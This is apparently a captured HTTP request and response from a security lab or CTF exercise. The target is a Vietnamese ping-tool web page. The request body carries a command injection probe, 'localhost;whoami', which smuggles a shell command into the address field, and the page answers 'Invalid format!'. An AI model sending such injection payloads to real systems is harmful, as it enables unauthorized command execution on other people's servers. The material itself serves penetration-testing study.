 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30553
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://103.97.125.56:30553
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30553/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 addr=localhost;whoami
Response
Pretty Raw Hex Render
\n
Ping.
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng
của các kết nối trong mạng dựa trên TCP / IP. Ping gửi
các yêu cầu giao thức ICMP đến máy chủ được chỉ
định và ghi lại các phản hồi đến.
Ping address: Send
Invalid format!